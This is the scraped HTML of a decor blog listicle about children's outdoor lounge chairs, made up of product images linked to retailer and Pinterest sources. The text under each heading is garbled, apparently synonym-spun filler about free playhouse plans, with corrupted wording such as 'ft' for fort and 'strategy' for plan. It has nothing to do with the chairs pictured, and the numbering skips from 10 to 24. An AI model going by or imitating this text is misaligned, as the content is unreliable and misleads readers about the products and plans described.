					<a href="https://easydecor101.com/"><img src="https://easydecor101.com/wp-content/uploads/2020/12/logodecor.png" alt="Home Decoration and Inspiration Ideas"/></a>									</div>

				
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-2 menu-style-1 menu-item-padding" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-2"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4379"><a href="https://easydecor101.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://easydecor101.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://easydecor101.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://easydecor101.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://easydecor101.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://easydecor101.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://easydecor101.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>				
									<div class="main-nav-social">
						<div class="inner-header-social">
																																			</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header --></div>


<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-64612" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://easydecor101.com/category/home-decor/kids-room-ideas/"  rel="category tag">Kids Room Ideas</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">30  Fantastic Kids Outdoor Lounge Chair</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://easydecor101.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-10-09T02:07:23+00:00">October 9, 2025</time>		</div>
							<div class="post-box-meta-single">
													<span><time class="entry-date published" datetime="2025-10-09T02:07:23+00:00">October 9, 2025</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-lounge-chair-beautiful-kids-lounge-chairs-with-umbrella-of-kids-outdoor-lounge-chair.jpg" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://easydecor101.com/wp-content/themes/soledad/images/penci2-holder.png" alt="Kids Outdoor Lounge Chair Beautiful Kids Lounge Chairs with Umbrella" title="Kids Outdoor Lounge Chair Beautiful Kids Lounge Chairs with Umbrella" data-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-lounge-chair-beautiful-kids-lounge-chairs-with-umbrella-of-kids-outdoor-lounge-chair.jpg">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-2">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="215c84af16d8eb0020942cb56633b580" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_Kids_Lounge_Chairs_with_Umbrella">1. Kids Lounge Chairs with Umbrella</a></li><li><a href="#2_Kids_Lounge_Chairs_with_Umbrella">2. Kids Lounge Chairs with Umbrella</a></li><li><a href="#3_Folding_Chaise_Lounge_Beach_Kid_Children_Chair_Portable">3. Folding Chaise Lounge Beach Kid Children Chair Portable</a></li><li><a href="#4_15_Best_Collection_of_Children_s_Outdoor_Chaise_Lounge_Chairs">4. 15 Best Collection of Children s Outdoor Chaise Lounge Chairs</a></li><li><a href="#5_Kids_Outdoor_Chaise_Lounge_Chair">5. Kids Outdoor Chaise Lounge Chair</a></li><li><a href="#6_15_Best_Collection_of_Children_s_Outdoor_Chaise_Lounge_Chairs">6. 15 Best Collection of Children s Outdoor Chaise Lounge Chairs</a></li><li><a href="#7_15_Best_Collection_of_Children_s_Outdoor_Chaise_Lounge_Chairs">7. 15 Best Collection of Children s Outdoor Chaise Lounge Chairs</a></li><li><a href="#8_Sunday_Swoon_Kids_Backyard_Lounge_Chairs">8. Sunday Swoon Kids Backyard Lounge Chairs</a></li><li><a href="#9_15_Best_Collection_of_Children_s_Outdoor_Chaise_Lounge_Chairs">9. 15 Best Collection of Children s Outdoor Chaise Lounge Chairs</a></li><li><a href="#10_Shop_Homeware_Kid_s_Wood_Blue_and_White_Cushion_Outdoor">10. Shop Homeware Kid s Wood Blue and White Cushion Outdoor</a></li><li><a href="#24_15_Best_Collection_of_Children_s_Outdoor_Chaise_Lounge_Chairs">24. 15 Best Collection of Children s Outdoor Chaise Lounge Chairs</a></li><li><a href="#25_Kids_Table_Umbrella_Picnic_Play_Furniture_Outdoor_And">25. Kids Table Umbrella Picnic Play Furniture Outdoor And</a></li><li><a href="#26_Pallet_Chairs_for_Kids">26. Pallet Chairs for Kids</a></li><li><a href="#27_You_Can_Now_Get_Kid_Sized_Patio_Furniture_For_Family_Fun">27. You Can Now Get Kid Sized Patio Furniture For Family Fun</a></li><li><a href="#28_KidKraft_Outdoor_Chaise_Lounge_Chairs_and_Umbrella_Set">28. KidKraft Outdoor Chaise Lounge Chairs and Umbrella Set</a></li><li><a href="#29_Kids_Outdoor_Double_Lounge_Chair">29. Kids Outdoor Double Lounge Chair</a></li><li><a href="#30_Kids_Outdoor_Double_Lounge_Chair">30. Kids Outdoor Double Lounge Chair</a></li></ul></div>
<br />
<b>30 Fantastic Kids Outdoor Lounge Chair<br />
</b>.If you are seeking a play house that&#8217;s modern yet still timeless, this cost-free strategy from Your home of Timber may be simply what you&#8217;re searching for. The downloadable strategies include a shopping list, required tool checklist, representations, shade photos, reduced list, and also building instructions.?.</p>
<p>&nbsp;</p>
<h2><span id="1_Kids_Lounge_Chairs_with_Umbrella">1. Kids Lounge Chairs with Umbrella</span></h2>
<p><img title="kids lounge chairs with umbrella" src="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-lounge-chair-beautiful-kids-lounge-chairs-with-umbrella-of-kids-outdoor-lounge-chair.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/kids-outdoor-lounge-chair/" data-jpibfi-post-title="30  Fantastic Kids Outdoor Lounge Chair" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-lounge-chair-beautiful-kids-lounge-chairs-with-umbrella-of-kids-outdoor-lounge-chair.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="215c84af16d8eb0020942cb56633b580" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Kids Outdoor Lounge Chair<br />
 from Kids Lounge Chairs with Umbrella</b>. Source Image: <a href="http://cdn.goodshomedesign.com/wp-content/uploads/2016/06/Double-Chaise-Lounge.jpg" target="_blank" rel="noopener noreferrer">www.goodshomedesign.com</a>. Visit this site for details: <a href="http://www.goodshomedesign.com/kids-lounge-chairs-with-umbrella/" target="_blank" rel="noopener noreferrer">www.goodshomedesign.com</a></p>
<p>Youngster&#8217;s Play Ft Task from BuildEazy&#8217;s Maskot/ Getty Images If you&#8217;re looking for the severe playhouse plan, then this ft project from BuildEazy is right up your alley. You&#8217;ll discover a photographic recap, written directions, shopping checklist, as well as customer pictures and also comments in this totally free playhouse plan.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Kids_Lounge_Chairs_with_Umbrella">2. Kids Lounge Chairs with Umbrella</span></h2>
<p><img title="kids lounge chairs with umbrella" src="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-lounge-chair-beautiful-kids-lounge-chairs-with-umbrella-of-kids-outdoor-lounge-chair-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/kids-outdoor-lounge-chair/" data-jpibfi-post-title="30  Fantastic Kids Outdoor Lounge Chair" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-lounge-chair-beautiful-kids-lounge-chairs-with-umbrella-of-kids-outdoor-lounge-chair-1.jpg" ><br />
<b>Best Kids Outdoor Lounge Chair<br />
 from Kids Lounge Chairs with Umbrella</b>. Source Image: <a href="http://cdn.goodshomedesign.com/wp-content/uploads/2016/06/Outdoor-Chaise-with-Umbrella-1.jpg" target="_blank" rel="noopener noreferrer">www.goodshomedesign.com</a>. Visit this site for details: <a href="http://www.goodshomedesign.com/kids-lounge-chairs-with-umbrella/" target="_blank" rel="noopener noreferrer">www.goodshomedesign.com</a></p>
<p>Neglect your typical square playhouse with this free strategy from Do It Yourself Network. Instead, you&#8217;ll have a distinct playhouse with stairways and also a bench, that can all be folded up away when not being used. Layouts, listings, and building guidelines will help you get this playhouse constructed in no time at all.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Folding_Chaise_Lounge_Beach_Kid_Children_Chair_Portable">3. Folding Chaise Lounge Beach Kid Children Chair Portable</span></h2>
<p><img title="" src="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-lounge-chair-lovely-folding-chaise-lounge-beach-kid-children-chair-portable-of-kids-outdoor-lounge-chair.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/kids-outdoor-lounge-chair/" data-jpibfi-post-title="30  Fantastic Kids Outdoor Lounge Chair" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-lounge-chair-lovely-folding-chaise-lounge-beach-kid-children-chair-portable-of-kids-outdoor-lounge-chair.jpg" ><br />
<b>Best Kids Outdoor Lounge Chair<br />
 from Folding Chaise Lounge Beach Kid Children Chair Portable</b>. Source Image: <a href="http://ecx.images-amazon.com/images/I/A1zuQkee1FL._SL1500_.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/Folding-Chaise-Lounge-Beach-Kid-Children-Chair-Portable-Outdoor-Garden-Pool-Yard-/111678726353" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>Ana White has a free play house strategy that makes use of plywood for the walls, making it a fast job best for the newbie. These free playhouse strategies include shade images, diagrams, materials, as well as devices list, a cut list, building directions, and also user pictures.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://easydecor101.com/study-table-for-kids/" target="_blank" rel="nofollow" class="u59e0d4283867bcfa6042de13f6743e82"><!-- INLINE RELATED POSTS 1/3 //--><style> .u59e0d4283867bcfa6042de13f6743e82 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u59e0d4283867bcfa6042de13f6743e82:active, .u59e0d4283867bcfa6042de13f6743e82:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u59e0d4283867bcfa6042de13f6743e82 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u59e0d4283867bcfa6042de13f6743e82 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u59e0d4283867bcfa6042de13f6743e82 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u59e0d4283867bcfa6042de13f6743e82:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">35 Finest Study Table for Kids</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="4_15_Best_Collection_of_Children_s_Outdoor_Chaise_Lounge_Chairs">4. 15 Best Collection of Children s Outdoor Chaise Lounge Chairs</span></h2>
<p><img title="childrens outdoor chaise lounge chairs" src="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-lounge-chair-best-of-15-best-collection-of-children-s-outdoor-chaise-lounge-chairs-of-kids-outdoor-lounge-chair.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/kids-outdoor-lounge-chair/" data-jpibfi-post-title="30  Fantastic Kids Outdoor Lounge Chair" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-lounge-chair-best-of-15-best-collection-of-children-s-outdoor-chaise-lounge-chairs-of-kids-outdoor-lounge-chair.jpg" ><br />
<b>Best Kids Outdoor Lounge Chair<br />
 from 15 Best Collection of Children s Outdoor Chaise Lounge Chairs</b>. Source Image: <a href="https://www.gpwih.com/wp-content/uploads/2018/04/outdoor-lounge-chair-outdoor-folding-best-indoor-chaise-lounge-pertaining-to-well-known-childrens-outdoor-chaise-lounge-chairs.jpg" target="_blank" rel="noopener noreferrer">www.gpwih.com</a>. Visit this site for details: <a href="https://www.gpwih.com/furniture/accent/chairs/chaise-longue/48877/childrens-outdoor-chaise-lounge-chairs/" target="_blank" rel="noopener noreferrer">www.gpwih.com</a></p>
<p>Georgia Pacific has a free download of a playhouse strategy that develops a terrific looking play house on an 8&#215;8 parcel. This totally free play house plan includes a materials listing, building directions, representations, as well as finishing details.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_Kids_Outdoor_Chaise_Lounge_Chair">5. Kids Outdoor Chaise Lounge Chair</span></h2>
<p><img title="" src="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-lounge-chair-best-of-kids-outdoor-chaise-lounge-chair-of-kids-outdoor-lounge-chair.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/kids-outdoor-lounge-chair/" data-jpibfi-post-title="30  Fantastic Kids Outdoor Lounge Chair" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-lounge-chair-best-of-kids-outdoor-chaise-lounge-chair-of-kids-outdoor-lounge-chair.jpg" ><br />
<b>Best Kids Outdoor Lounge Chair<br />
 from Kids Outdoor Chaise Lounge Chair</b>. Source Image: <a href="https://b3h2.scene7.com/is/image/BedBathandBeyond/248062165928448p?$690$&amp;wid=690&amp;hei=690" target="_blank" rel="noopener noreferrer">www.bedbathandbeyond.com</a>. Visit this site for details: <a href="https://www.bedbathandbeyond.com/store/product/kids-outdoor-chaise-lounge-chair/5226355" target="_blank" rel="noopener noreferrer">www.bedbathandbeyond.com</a></p>
<p>A free PDF download of the American Gothic Playhouse strategy consists of a materials checklist, tools listing, building steps, as well as blueprints. Your completed job will certainly be this stunning playhouse fit for your little king or queen.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_15_Best_Collection_of_Children_s_Outdoor_Chaise_Lounge_Chairs">6. 15 Best Collection of Children s Outdoor Chaise Lounge Chairs</span></h2>
<p><img title="childrens outdoor chaise lounge chairs" src="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-lounge-chair-best-of-15-best-collection-of-children-s-outdoor-chaise-lounge-chairs-of-kids-outdoor-lounge-chair-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/kids-outdoor-lounge-chair/" data-jpibfi-post-title="30  Fantastic Kids Outdoor Lounge Chair" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-lounge-chair-best-of-15-best-collection-of-children-s-outdoor-chaise-lounge-chairs-of-kids-outdoor-lounge-chair-1.jpg" ><br />
<b>Best Kids Outdoor Lounge Chair<br />
 from 15 Best Collection of Children s Outdoor Chaise Lounge Chairs</b>. Source Image: <a href="https://www.gpwih.com/wp-content/uploads/2018/04/best-and-newest-childrens-outdoor-chaise-lounge-chairs-with-regard-to-kids-chaise-lounge-chairs-for-outdoor.jpg" target="_blank" rel="noopener noreferrer">www.gpwih.com</a>. Visit this site for details: <a href="https://www.gpwih.com/furniture/accent/chairs/chaise-longue/48877/childrens-outdoor-chaise-lounge-chairs/" target="_blank" rel="noopener noreferrer">www.gpwih.com</a></p>
<p>Why build a playhouse when you can develop a ft? This cost-free fort plan from HGTV will certainly help you construct this very cool fort that the children will love. Structure steps, handy pointers, and color photos will certainly help you get this ft developed.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_15_Best_Collection_of_Children_s_Outdoor_Chaise_Lounge_Chairs">7. 15 Best Collection of Children s Outdoor Chaise Lounge Chairs</span></h2>
<p><img title="childrens outdoor chaise lounge chairs" src="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-lounge-chair-awesome-15-best-collection-of-children-s-outdoor-chaise-lounge-chairs-of-kids-outdoor-lounge-chair.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/kids-outdoor-lounge-chair/" data-jpibfi-post-title="30  Fantastic Kids Outdoor Lounge Chair" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-lounge-chair-awesome-15-best-collection-of-children-s-outdoor-chaise-lounge-chairs-of-kids-outdoor-lounge-chair.jpg" ><br />
<b>Best Kids Outdoor Lounge Chair<br />
 from 15 Best Collection of Children s Outdoor Chaise Lounge Chairs</b>. Source Image: <a href="https://www.gpwih.com/wp-content/uploads/2018/04/current-kids-blue-white-striped-outdoor-chaise-with-umbrella-free-pertaining-to-childrens-outdoor-chaise-lounge-chairs.jpg" target="_blank" rel="noopener noreferrer">www.gpwih.com</a>. Visit this site for details: <a href="https://www.gpwih.com/furniture/accent/chairs/chaise-longue/48877/childrens-outdoor-chaise-lounge-chairs/" target="_blank" rel="noopener noreferrer">www.gpwih.com</a></p>
<p>Below&#8217;s a prepare for a basic play house that consists of wall surfaces, a flooring, roof, door, as well as a home window. The play house plan includes a materials checklist, layouts, as well as detailed building guidelines.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Sunday_Swoon_Kids_Backyard_Lounge_Chairs">8. Sunday Swoon Kids Backyard Lounge Chairs</span></h2>
<p><img title="" src="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-lounge-chair-lovely-sunday-swoon-kids-backyard-lounge-chairs-of-kids-outdoor-lounge-chair.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/kids-outdoor-lounge-chair/" data-jpibfi-post-title="30  Fantastic Kids Outdoor Lounge Chair" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-lounge-chair-lovely-sunday-swoon-kids-backyard-lounge-chairs-of-kids-outdoor-lounge-chair.jpg" ><br />
<b>Best Kids Outdoor Lounge Chair<br />
 from Sunday Swoon Kids Backyard Lounge Chairs</b>. Source Image: <a href="https://i.pinimg.com/originals/21/f4/eb/21f4eb7620ec3168cb940aca1af53a0b.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/559009372475977609/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>If you&#8217;re searching for the extreme play house strategy, after that this ft project from BuildEazy is right up your street. Included in the style are a catch door, climbing up wall, swing, as well as slide. You&#8217;ll locate a pictorial summary, composed directions, shopping list, as well as user photos and comments in this complimentary play house plan.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_15_Best_Collection_of_Children_s_Outdoor_Chaise_Lounge_Chairs">9. 15 Best Collection of Children s Outdoor Chaise Lounge Chairs</span></h2>
<p><img title="childrens outdoor chaise lounge chairs" src="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-lounge-chair-luxury-15-best-collection-of-children-s-outdoor-chaise-lounge-chairs-of-kids-outdoor-lounge-chair.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/kids-outdoor-lounge-chair/" data-jpibfi-post-title="30  Fantastic Kids Outdoor Lounge Chair" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-lounge-chair-luxury-15-best-collection-of-children-s-outdoor-chaise-lounge-chairs-of-kids-outdoor-lounge-chair.jpg" ><br />
<b>Best Kids Outdoor Lounge Chair<br />
 from 15 Best Collection of Children s Outdoor Chaise Lounge Chairs</b>. Source Image: <a href="https://www.gpwih.com/wp-content/uploads/2018/04/latest-childrens-outdoor-chaise-lounge-chairs-regarding-picture-9-of-9-outdoor-kids-chair-new-sunday-swoon-kids-backyard.jpg" target="_blank" rel="noopener noreferrer">www.gpwih.com</a>. Visit this site for details: <a href="https://www.gpwih.com/furniture/accent/chairs/chaise-longue/48877/childrens-outdoor-chaise-lounge-chairs/" target="_blank" rel="noopener noreferrer">www.gpwih.com</a></p>
<p>This play house plan will develop you a framework with 3 windows as well as a door that makes an easy yet fun playhouse. Included in the totally free play house plan are a products list, device pointers, layouts, and written instructions.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://easydecor101.com/indoor-slide-for-kids/" target="_blank" rel="nofollow" class="u1ea59bf4959507d253f1e0674df18680"><!-- INLINE RELATED POSTS 2/3 //--><style> .u1ea59bf4959507d253f1e0674df18680 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u1ea59bf4959507d253f1e0674df18680:active, .u1ea59bf4959507d253f1e0674df18680:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1ea59bf4959507d253f1e0674df18680 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1ea59bf4959507d253f1e0674df18680 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u1ea59bf4959507d253f1e0674df18680 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u1ea59bf4959507d253f1e0674df18680:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">25 Of the Hottest Indoor Slide for Kids</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="10_Shop_Homeware_Kid_s_Wood_Blue_and_White_Cushion_Outdoor">10. Shop Homeware Kid s Wood Blue and White Cushion Outdoor</span></h2>
<p><img title="product" src="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-lounge-chair-new-shop-homeware-kid-s-wood-blue-and-white-cushion-outdoor-of-kids-outdoor-lounge-chair.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/kids-outdoor-lounge-chair/" data-jpibfi-post-title="30  Fantastic Kids Outdoor Lounge Chair" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-lounge-chair-new-shop-homeware-kid-s-wood-blue-and-white-cushion-outdoor-of-kids-outdoor-lounge-chair.jpg" ><br />
<b>Best Kids Outdoor Lounge Chair<br />
 from Shop Homeware Kid s Wood Blue and White Cushion Outdoor</b>. Source Image: <a href="https://ak1.ostkcdn.com/images/products/14690170/Homeware-Kids-Outdoor-Chaise-Lounge-Chair-d2d97b35-8c84-4850-9582-a9554257793f_600.jpg" target="_blank" rel="noopener noreferrer">www.overstock.com</a>. Visit this site for details: <a href="https://www.overstock.com/Sports-Toys/Homeware-Kids-Wood-Blue-and-White-Cushion-Outdoor-Chaise-Lounge-Chair/14690170/product.html" target="_blank" rel="noopener noreferrer">www.overstock.com</a></p>
<p>The Wendy House Playhouse Strategy from BuildEazy</p>
<hr />
<p>&nbsp;</p>
<h2><span id="24_15_Best_Collection_of_Children_s_Outdoor_Chaise_Lounge_Chairs">24. 15 Best Collection of Children s Outdoor Chaise Lounge Chairs</span></h2>
<p><img title="childrens outdoor chaise lounge chairs" src="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-lounge-chair-beautiful-15-best-collection-of-children-s-outdoor-chaise-lounge-chairs-of-kids-outdoor-lounge-chair-1-scaled.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/kids-outdoor-lounge-chair/" data-jpibfi-post-title="30  Fantastic Kids Outdoor Lounge Chair" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-lounge-chair-beautiful-15-best-collection-of-children-s-outdoor-chaise-lounge-chairs-of-kids-outdoor-lounge-chair-1-scaled.jpg" ><br />
<b>Best Kids Outdoor Lounge Chair<br />
 from 15 Best Collection of Children s Outdoor Chaise Lounge Chairs</b>. Source Image: <a href="https://www.gpwih.com/wp-content/uploads/2018/04/exquisite-outdoor-wood-adirondack-chair-foldable-patio-lawn-deck-in-most-recently-released-childrens-outdoor-chaise-lounge-chairs.jpg" target="_blank" rel="noopener noreferrer">www.gpwih.com</a>. Visit this site for details: <a href="https://www.gpwih.com/furniture/accent/chairs/chaise-longue/48877/childrens-outdoor-chaise-lounge-chairs/" target="_blank" rel="noopener noreferrer">www.gpwih.com</a></p>
<hr />
<p>&nbsp;<br />
Free Playhouse Plan from An Area Imagined An Area Visualized Below&#8217;s a cost-free play house plan for a conventional playhouse that&#8217;s the perfect size for a yard and can be tailored simply the method you want. One-of-a-kind Play House Plan from Do It Yourself Network Free Play House Plans from Ana White Ana White Ana White has a totally free play house plan that makes use of plywood for the wall surfaces, making it a fast task excellent for the newbie. Palette Playhouse by Jkratman for Instructables 08 of 13 Free Playhouse Plan from Georgia Pacific&#8217;s Gajus/ Getty Images Georgia Pacific has a totally free download of a playhouse plan that constructs a great looking playhouse on an 8&#215;8 item of land.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="25_Kids_Table_Umbrella_Picnic_Play_Furniture_Outdoor_And">25. Kids Table Umbrella Picnic Play Furniture Outdoor And</span></h2>
<p><img title="vit ff b" src="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-lounge-chair-fresh-kids-table-umbrella-picnic-play-furniture-outdoor-and-of-kids-outdoor-lounge-chair.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/kids-outdoor-lounge-chair/" data-jpibfi-post-title="30  Fantastic Kids Outdoor Lounge Chair" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-lounge-chair-fresh-kids-table-umbrella-picnic-play-furniture-outdoor-and-of-kids-outdoor-lounge-chair.jpg" ><br />
<b>Best Kids Outdoor Lounge Chair<br />
 from Kids Table Umbrella Picnic Play Furniture Outdoor And</b>. Source Image: <a href="http://www.theestatesga.com/img_upload/ki/kids-outdoor-furniture-rafael-tinez-lounge-chair-chaise-chairs-foter_modern-outdoor-ideas.jpg" target="_blank" rel="noopener noreferrer">www.theestatesga.com</a>. Visit this site for details: <a href="http://www.theestatesga.com/1538828181-vit-ff0099801616636b.html" target="_blank" rel="noopener noreferrer">www.theestatesga.com</a></p>
<hr />
<p>&nbsp;<br />
These cost-free play house strategies will aid you develop a great location for your children or grandkids to bet hours at a time. Not only will they have a blast with the ended up playhouse, but you&#8217;ll also have a great time building this enjoyable job where you reach include details for every person to delight in. There are various designs of play house plans below, right from the conventional play house to playhouses that are extra like fts. I also have some complimentary tree house plans if you wish to put your playhouse up in the sky or free swing established prepare for more enjoyable. You might likewise make use of a shed plan with an included window for a more practical play house. All the cost-free playhouse plans consist of blueprints, layouts, and also written building actions.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="26_Pallet_Chairs_for_Kids">26. Pallet Chairs for Kids</span></h2>
<p><img title="" src="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-lounge-chair-unique-pallet-chairs-for-kids-of-kids-outdoor-lounge-chair.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/kids-outdoor-lounge-chair/" data-jpibfi-post-title="30  Fantastic Kids Outdoor Lounge Chair" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-outdoor-lounge-chair-unique-pallet-chairs-for-kids-of-kids-outdoor-lounge-chair.jpg" ><br />
<b>Best Kids Outdoor Lounge Chair<br />
 from Pallet Chairs for Kids</b>. Source Image: <a href="https://i.pinimg.com/originals/96/b3/da/96b3daf5d67b95a80dafc28153384064.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/321866704601464852/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<hr />
<p>&nbsp;<br />
Some additionally consist of color pictures, videos, and customer submissions of ended up playhouses. After you&#8217;ve checked out the cost-free playhouse plans, be sure to look at my various other complimentary woodworking plans for plaything boxes, bunk beds, picnic tables, pet dog residences, deck swings, decks, and cabinets.</p>
